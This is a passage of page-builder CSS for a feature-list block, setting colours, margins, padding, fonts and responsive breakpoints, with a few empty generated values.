.eb-feature-list-item:not(:first-child){padding-top:calc(12.5px)}.eb-feature-list-0efia.eb-feature-list-wrapper.eb-icon-position-left .eb-feature-list-items .eb-feature-list-content-box,.eb-feature-list-0efia.eb-feature-list-wrapper.eb-icon-position-right .eb-feature-list-items .eb-feature-list-content-box,.eb-feature-list-0efia.eb-feature-list-wrapper.eb-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{margin:20px;transition:all 0.3s,background 0.5s,border 0.5s,border-radius 0.5s,box-shadow 0.5s}.eb-feature-list-0efia.eb-feature-list-wrapper.eb-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box{margin:0 0 0 20px !important}.eb-feature-list-0efia.eb-feature-list-wrapper.eb-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box{margin:0 20px 0 0 !important}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title,.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a,.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited{color:#ffffff}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:hover,.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:hover > a{color:#ffffff}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title,.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a{font-family:"Georgia",;font-size:19px}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content{color:#ffffff;font-size:14px}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner{background-color:var(--eb-global-primary-color);transition:border 0.5s,border-radius 0.5s,box-shadow 0.5s}.eb-feature-list-0efia.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before{border-left:solid var(--eb-global-primary-color);border-width:2px;top:0px;height:calc(100% + 25px)}.eb-feature-list-0efia.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before{border-left:solid var(--eb-global-primary-color);border-width:2px}.eb-feature-list-0efia.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before{border-top:solid var(--eb-global-primary-color);border-width:2px}.eb-parent-eb-feature-list-0efia{display:block}.root-eb-feature-list-0efia{position:relative} @media(max-width: 1024px){.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img{height:px;width:px}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child){padding-bottom:calc(0px)}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child){padding-top:calc(0px)}.eb-feature-list-0efia.eb-feature-list-wrapper.eb-icon-position-left .eb-feature-list-items .eb-feature-list-content-box,.eb-feature-list-0efia.eb-feature-list-wrapper.eb-icon-position-right .eb-feature-list-items .eb-feature-list-content-box,.eb-feature-list-0efia.eb-feature-list-wrapper.eb-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{margin:px}.eb-feature-list-0efia.eb-feature-list-wrapper.eb-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box{margin:0 0 0 px !important}.eb-feature-list-0efia.eb-feature-list-wrapper.eb-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box{margin:0 px 0 0 !important}.eb-feature-list-0efia.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before{height:calc(100% + 25px)}.eb-parent-eb-feature-list-0efia{display:block}} @media(max-width: 767px){.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img{height:px;width:px}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child){padding-bottom:calc(0px)}.eb-feature-list-0efia.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child){padding-top:calc(0px)}.eb-feature-list-0efia.eb-feature-list-wrapper.eb-icon-position-left .eb-feature-list-items .eb-feature-list-content-box,.eb-feature-list-0efia.eb-feature-list-wrapper.eb-icon-position-right .eb-feature-list-items .eb-feature-list-content-box,.eb-feature-list-0efia.eb-feature-list-wrapper.eb-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{margin:px}.eb-feature-list-0efia.eb-feature-list-wrapper.eb-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box{margin:0 0 0 px !important}.eb-feature-list-0efia.eb-feature-list-wrapper.eb-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box{margin:0 px 0 0 !important}.eb-feature-list-0efia.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before{height:calc(100% + 25px)}.eb-parent-eb-feature-list-0efia{display:block}}.eb-feature-list-0efia { /*position: relative;*/ } h5 { color : white; } @media (max-width: 767px) { .eb-feature-list-0efia { /*display: block;*/ } }/* =eb-feature-list-0efia= Ends */